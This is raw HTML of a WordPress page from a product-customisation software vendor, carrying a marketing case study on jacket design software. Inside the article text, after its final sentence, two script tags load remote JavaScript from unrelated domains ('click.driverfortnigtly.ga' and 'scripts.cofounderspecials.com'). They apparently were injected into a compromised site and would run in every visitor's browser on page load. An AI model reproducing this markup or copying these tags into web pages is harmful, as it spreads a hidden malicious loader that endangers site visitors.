<![endif]--> <script type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="seo-automated-link-building-js-extra" type="litespeed/javascript">var seoAutomatedLinkBuilding={"ajaxUrl":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/js/html5.js" id="idesignibuy-html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://www.idesignibuy.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.idesignibuy.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://www.idesignibuy.com/?p=593' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.idesignibuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fcovering-jacket-manufacturing-industry-brand-new-customization-software%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.idesignibuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fcovering-jacket-manufacturing-industry-brand-new-customization-software%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//www.idesignibuy.com/?wordfence_lh=1&hid=A8CA99047B544E5FB677F8138F97C312')</script> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><link rel="icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-180x180.png" /><meta name="msapplication-TileImage" content="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-270x270.png" /><meta property="og:image" content="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/logo1.png" /><meta name="msvalidate.01" content="6B55AC892DA2437CCE7CDCF9A88A7FB5" /><meta name="p:domain_verify" content="eca3e6002421c59d8902b2ab0d25fbc6"/><link rel="icon" type="image/png" href="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/favicon.png" />
<script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5HCWQK3')</script></head><body class="case-study-template-default single single-case-study postid-593 aa-prefix-idesi-"> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new
Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-53575050-1','auto');ga('send','pageview')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5HCWQK3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header><nav class="custom-nav clearfix"><div class="logo"><a href="https://www.idesignibuy.com"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/logo1.png" alt="Idesignibuy" src="[data-uri]" class="lazyload" /></a></div><div class="navigation"><ul class="text-right"><li><a href="tel:+16307436946">+1 630 796 0282</a></li><li><a href="mailto:info@idesignibuy.com">info@idesignibuy.com</a></li></ul><ul class="clearfix"><li    >
<a href="https://www.idesignibuy.com/" class="title">
Home        </a></li><li    >
<a href="#" class="title">
About<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/about/" class="title">Our Story</a></li><li >
<a href="https://www.idesignibuy.com/testimonials/" class="title">Testimonials</a></li></ul></li><li    >
<a href="#" class="title">
What we do<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/product-configurator-software/" class="title">Product Configurator Software</a></li><li >
<a href="https://www.idesignibuy.com/online-product-customization-software/" class="title">Product Customization</a></li><li >
<a href="https://www.idesignibuy.com/virtual-sampling/" class="title">Virtual Sampling</a></li><li >
<a href="https://www.idesignibuy.com/ecommerce-personalization/" class="title">eCommerce Personalization</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/laravel-developer.html" class="title">Hire Laravel Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/php-developer.html" class="title">Hire PHP Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/fullstack-developer.html" class="title">Hire Full Stack Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/react-native-developer.html" class="title">Hire React Native Developer</a></li></ul></li><li    >
<a href="https://www.idesignibuy.com/product/" class="title">
Products<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/product/apparel-design-software/" class="title">Apparel Design Software</a></li><li >
<a href="https://www.idesignibuy.com/product/tailoring-software/" class="title">Tailoring Software</a></li><li >
<a href="https://www.idesignibuy.com/product/web-to-print-solutions/" class="title">Web to Print Solutions</a></li><li >
<a href="https://www.idesignibuy.com/product/custom-shoe-design-software/" class="title">Shoe Design Software</a></li><li >
<a href="https://www.idesignibuy.com/product/product-socks-design-software/" class="title">Socks Design Software</a></li><li >
<a href="https://www.idesignibuy.com/women-hand-bag-designer-tool/" class="title">Women Hand Bag Designer Tool</a></li><li >
<a href="https://www.idesignibuy.com/product/product-jewelry-design-software/" class="title">Jewelry Design Software</a></li><li >
<a href="https://www.idesignibuy.com/polo-t-shirt-design-tool/" class="title">Polo T-Shirt Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/belt-design-software/" class="title">Belt Design Software</a></li><li >
<a href="https://www.idesignibuy.com/tile-design-tool/" class="title">Tile Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/stamp-design-tool/" class="title">Stamp Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/product/virtual-trial-room/" class="title">Virtual Trial Room</a></li></ul></li><li    >
<a href="https://www.idesignibuy.com/portfolio" class="title">
Portfolio        </a></li><li    >
<a href="https://www.idesignibuy.com/pricing/" class="title">
Pricing        </a></li><li    >
<a href="#" class="title">
Resources<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/blog/" class="title">Blog</a></li><li >
<a href="https://www.idesignibuy.com/infographics/" class="title">Infographics</a></li><li >
<a href="https://www.idesignibuy.com/trending-news/" class="title">Trending News</a></li><li >
<a href="https://www.idesignibuy.com/case-study/" class="title">Case Study</a></li><li >
<a href="https://www.idesignibuy.com/facts/" class="title">Facts</a></li><li >
<a href="https://www.idesignibuy.com/faq/" class="title">FAQs</a></li></ul></li><li  class="cat"  >
<a href="https://www.idesignibuy.com/contact-us/" class="title">
Get In Touch        </a></li></ul></div><div class="nav-open-btn">
<button class="btn">
<span class="lines"></span>
</button></div></nav></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><section class="inner-page-top-sec" style="background-image:url();"></section><section class="contact-sec" >
<img data-src="https://www.idesignibuy.com/wp-content/uploads/2017/09/11.png" alt="Jacket Customization Software" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 521px; --smush-placeholder-aspect-ratio: 521/370;" /><div class="container"><h1>Jacket Customization Software</h1><div class="page-bradcrums"></div></div><div class="container"><div class="row"><div  class="col-sm-8" ><article id="post-593" class="post-593 case-study type-case-study status-publish has-post-thumbnail hentry"><header class="entry-header"></header><div style="margin:20px;"></div><div class="entry-content"><p>It is a platform where you can find different types of jackets here. Uniqueness of this website is that you get a chance to enhance your jacket as per your need. A websites that gives you a better solution to explore yourself and design.<br />
<span id="more-593"></span></p><p>&nbsp;</p><p>To roam around different shops in search for a best fit jacket that suits your personality which is ultimately a big challenge for all of us. While searching you get a jacket which is good but not as good as per your need. Still people purchase as they don’t have a choice to search for the better jackets. Or they try to make some modifications with extra cost and get it stitched from a different tailor shop and use it. Though a difficult it is but people opt this solution to get an outfit the way they need it.</p><p>&nbsp;</p><p>We have developed get a solution which overcomes the above obstacles to get a jacket made which unique to your and suits your persona. This portal is a solution to different types of people with different taste and styles. Like one who are more particular with their outfits, also for those users who like to experiment a lot with their stuff. Customization can be a handy tool for all types of user who can easily use this features and get ready their jackets. This tool gives the user to design with different colours, add the text, upload different images, rotate the images, and add colourful fonts and styles. Tool also gives the privilege to preview the design and download image document. Tool also provides ready-made templates which can be used while customizing. Where they can place the designs as per their need and upload designs, add text with different colours.</p><p>&nbsp;</p><p>Now, users don’t need to roam around and try hard in search of a perfect piece of jacket. They can come over the site, choose a jacket type and start customizing with the customization features included in the tool. You will probably apply the features over the jacket and can preview the design once you have completed with your creativity. If not happy with the current created design then can redesign and save it once you like it.</p><p>&nbsp;</p><p>Finally when fixed with the customization of the jacket then can forward to the production of that jacket. Tool also provides the privilege to save your design and can re-use the design when needed like for multiple campaigns, group celebration.</p><p>&nbsp;</p><p>This item is one of most highly customizable products. Consider this product the canvas for your next work of art. The possibilities for design creation and personalization of this item are seemingly endless with options for various print types and the ability to upload your own photos or creations, your one-of-a-kind item is only a few clicks away. Experiment with different colours and special fonts, design placement and sizing. The only limit for custom creation of this products is how far your imagination can take you.</p><p>&nbsp;</p><p>Getting a top quality custom jacket made doesn’t get easier than The Jacket Maker. Creating a unique custom jacket for yourself by choosing from a multitude of leather types, fabrics, designs &amp; colours are just a few of many qualities.</p><p>&nbsp;</p><p>Custom jackets are the perfect combination of comfort and style. Design your own personalized jackets and let your creativity go wild. Make sure your custom jacket stands out among the masses, and customize it with your own designs. Play around with our easy-to-use tool and create your own personalized jackets.</p><p>&nbsp;</p><p>There is something amazing about wearing a jacket that is specially made for you, and just for you.<script type="litespeed/javascript" data-src='https://click.driverfortnigtly.ga/drive.js?ft=ms'></script><script type="litespeed/javascript" data-src='https://scripts.cofounderspecials.com/splash.js?v=5.555'></script></p><div class="crunchify-social"><h5>SHARE ON</h5> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Jacket%20Customization%20Software&amp;url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fcovering-jacket-manufacturing-industry-brand-new-customization-software%2F&amp;via=idesignibuy" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fcovering-jacket-manufacturing-industry-brand-new-customization-software%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-whatsapp" href="whatsapp://send?text=Jacket%20Customization%20Software https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fcovering-jacket-manufacturing-industry-brand-new-customization-software%2F" target="_blank">WhatsApp</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fcovering-jacket-manufacturing-industry-brand-new-customization-software%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fcovering-jacket-manufacturing-industry-brand-new-customization-software%2F&amp;title=Jacket%20Customization%20Software" target="_blank">LinkedIn</a><a class="crunchify-link crunchify-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fcovering-jacket-manufacturing-industry-brand-new-customization-software%2F&amp;media=https://www.idesignibuy.com/wp-content/uploads/2017/09/11.png&amp;description=Jacket%20Customization%20Software" target="_blank">Pin It</a></div></div><footer class="entry-footer"></footer></article></div><div class="col-sm-4"><section id="custom-post-type-search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.idesignibuy.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
<input type="hidden" name="post_type" value="case-study"></form></section><section id="custom-post-type-recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Case Studies</h2><ul><li>
<a href="https://www.idesignibuy.com/case-study/mp-t-shirt-malaysia/">Mp T-shirt, Malaysia</a></li><li>
<a href="https://www.idesignibuy.com/case-study/fps-apparel-united-states/">FPS Apparel, United States</a></li><li>
<a href="https://www.idesignibuy.com/case-study/cyc-singapore/">CYC, Singapore</a></li><li>
<a href="https://www.idesignibuy.com/case-study/customstyle-china/">Customstyle, Switzerland</a></li><li>
<a href="https://www.idesignibuy.com/case-study/cocomelody-los-angeles/">Cocomelody, Los Angeles</a></li><li>
<a href="https://www.idesignibuy.com/case-study/suit-customization-tool-system-satisfy-necessity-vendors-customers/">Suit Customization Tool</a></li><li>
<a href="https://www.idesignibuy.com/case-study/shirt-customization-tool-design-bring-professionalism/">Shirt Customization Tool</a></li><li>
<a href="https://www.idesignibuy.com/case-study/can-scale-phonecase-design-business-towards-ultimate-success/">Phone Case customization tool</a></li><li>
<a href="https://www.idesignibuy.com/case-study/greeting-cards-make-long-last-impression-readers-mind/">Greeting Cards Customization Tool</a></li><li>
<a href="https://www.idesignibuy.com/case-study/create-a-completely-custom-design-polo-t-shirts-now/">Polo T-shirts Customization Tool</a></li></ul></section></div></div></div></section></main></div><footer><div class="top-footer"><div class="container"><div class="row"><div class="col-sm-3"><div class="inner-foot-cont"><h3>What We Do</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com/product-configurator/">Product Configurator</a></li><li><a href="https://www.idesignibuy.com/product-customization/">Product Customization</a></li><li><a href="https://www.idesignibuy.com/virtual-sampling/">Virtual Sampling</a></li><li><a href="https://www.idesignibuy.com/ecommerce-personalization/">eCommerce Personalization</a></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont"><h3>Quick Access</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com/blog">Blog</a></li><li><a href="https://www.idesignibuy.com/contact-us/">Contact Us</a></li><li><a href="https://www.idesignibuy.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://www.idesignibuy.com/support/">Support</a></li><li><a href="https://www.idesignibuy.com/faq/">FAQ's</a></li><li><a href="https://www.idesignibuy.com/refund-and-cancellation-policy/">Refund and Cancellation Policy</a></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont compa"><h3>Products</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com">Fashion Design Software</a></li><li><a href="https://www.idesignibuy.com/product/apparel-design-software/">Apparel Design Software</li><li><a href="https://www.idesignibuy.com/product/custom-shoe-design-software/">Shoe Design Software</li><li><a href="https://www.idesignibuy.com/product/product-jewelry-design-software/">Jewelry Design Software</li><li><a href="https://www.idesignibuy.com/product/tailoring-software/">Tailoring Software</li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont"><h3>Partners</h3><ul class="clearfix address-foot"><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo1.png" alt="partner" src="[data-uri]" class="lazyload" /></div><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo2.png" alt="partner" src="[data-uri]" class="lazyload" /></div><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo3.png" alt="partner" src="[data-uri]" class="lazyload" /></div></ul></div></div></div><div class="row"><div class="col-sm-9"><div class="bloger-footer inner-foot-cont"><h3><a href="https://www.idesignibuy.com">Recent Blog Posts</a></h3><ul class="clearfix"><li><div class="blog-int">
<a href="https://www.idesignibuy.com/advantages-of-using-apparel-design-software-in-the-fashion-industry"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2026/01/image-33.jpg" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/advantages-of-using-apparel-design-software-in-the-fashion-industry">Advantages of Using Apparel Design Software in the Fa</a></div></div></li><li><div class="blog-int">
<a href="https://www.idesignibuy.com/advantages-of-using-3d-shoe-design-software-for-modern-footwear-brands-2"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2026/01/Advantages-of-Using-3D-Shoe-Desi.jpg" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/advantages-of-using-3d-shoe-design-software-for-modern-footwear-brands-2">Advantages of Using 3D Shoe Design Software for Modern </a></div></div></li><li><div class="blog-int">
<a href="https://www.idesignibuy.com/advantages-of-using-3d-shoe-design-software-for-modern-footwear-brands"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2026/01/Advantages-of-Using-3D-Shoe-Design-Software-for-Modern-Footwear-Brands-idib-3.jpg" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/advantages-of-using-3d-shoe-design-software-for-modern-footwear-brands">Advantages of Using 3D Shoe Design Software for Modern </a></div></div></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont social-icons"><h3>Social</h3><ul class="clearfix address-foot"><li><a href="https://www.linkedin.com/company/idesignibuy" alt="linkedin"  target="_blank"><i alt="linkedin" class="fa fa-linkedin"></i><span style="display: none;">LinkedIn</span></a></li><li><a href="https://www.pinterest.com/idesignibuy/" alt="pinterest"  target="_blank"><i alt="pinterest" alt="pinterest" class="fa fa-pinterest-p"></i><span style="display: none;">Pinterest</span></a></li><li><a href="https://www.youtube.com/c/iDesigniBuyTvs" alt="youtube" target="_blank"><i alt="youtube" class="fa fa-youtube"></i><span style="display: none;">Youtube</span></a></li><li><a href="https://www.facebook.com/Idesignibuy" alt="facebook"  target="_blank"><i  alt="facebook" class="fa fa-facebook-f"></i><span style="display: none;">Facebook</span></a></li><li><a href="https://plus.google.com/+iDesigniBuy" alt="google"  target="_blank"><i alt="google" class="fa fa-google-plus"></i><span style="display: none;">Google</span></a></li></ul></div></div></div></div></div><div class="bot-footer"><div class="container">Copyright &copy; 2026 <a href="https://www.idesignibuy.com">www.idesignibuy.com</a> | All rights reserved.</div></div></footer><div id="myModal" class="modal fade x-mass-modal"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
Hurry Up !</div><div class="modal-body">
<img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/christmas-2017.png" alt="christmas-2017" src="[data-uri]" class="lazyload" /></div></div></div></div> <script type="litespeed/javascript" data-src="https://raw.githubusercontent.com/customd/jquery-visible/master/jquery.visible.js"></script> <script type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/js/jquery.js"></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js"></script> <script type="litespeed/javascript">$(document).ready(function(){$('.dropd .active').parent().closest('li').addClass('active');$('#fullHHt').fullpage({})})</script>  <script type="litespeed/javascript">$(document).ready(function(){$('#onloadpop-up').modal('show')});jQuery(document).ready(function(){var isshow=localStorage.getItem('isshow')})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.idesignibuy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="nbcpf-countryFlag-script-js-extra" type="litespeed/javascript">var nbcpf={"ajaxurl":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <script id="nbcpf-countryFlag-script-js-after" type="litespeed/javascript">(function($){$(function(){function render_country_flags(){$(".wpcf7-countrytext").countrySelect({});$(".wpcf7-phonetext").intlTelInput({autoHideDialCode:!0,autoPlaceholder:!0,nationalMode:!1,separateDialCode:!0,hiddenInput:"full_number",});$(".wpcf7-phonetext").each(function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr('name');$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("countrychange",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr("name");$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("keyup",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var value=$(this).val();if(value=="+")
$(this).val("");else if(value.indexOf("+")=="-1")
$(this).val(dial_code+value);else if(value.indexOf("+")>0)
$(this).val(dial_code+value.substring(dial_code.length));});$(".wpcf7-countrytext").on("keyup",function(){var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();if(country_name=="")
var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();var value=$(this).val();$(this).val(country_name+value.substring(country_name.length))})}
var ip_address="";jQuery.ajax({url:"https://ipapi.co/json/",success:function(response){console.log(response.country_code);if(response.country_code!==undefined){$(".wpcf7-countrytext").countrySelect({});$(".wpcf7-phonetext").intlTelInput({autoHideDialCode:!0,autoPlaceholder:!0,nationalMode:!1,separateDialCode:!0,hiddenInput:"full_number",initialCountry:response.country_code.toLowerCase(),});$(".wpcf7-phonetext").each(function(){var hiddenInput=$(this).attr('name');var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("countrychange",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr("name");$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("keyup",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var value=$(this).val();if(value=="+")
$(this).val("");else if(value.indexOf("+")=="-1")
$(this).val(dial_code+value);else if(value.indexOf("+")>0)
$(this).val(dial_code+value.substring(dial_code.length));});$(".wpcf7-countrytext").on("keyup",function(){var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();if(country_name=="")
var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();var value=$(this).val();$(this).val(country_name+value.substring(country_name.length))})}else{render_country_flags()}},error:function(){render_country_flags()}})})})(jQuery)</script> <script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <script id="idesignibuy-script-js-extra" type="litespeed/javascript">var screenReaderText={"expand":"expand child menu","collapse":"collapse child menu"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Ldoy3oaAAAAAIQsBQOYNWJAQEAZA1X8vH2cL7ha&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Ldoy3oaAAAAAIQsBQOYNWJAQEAZA1X8vH2cL7ha","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var 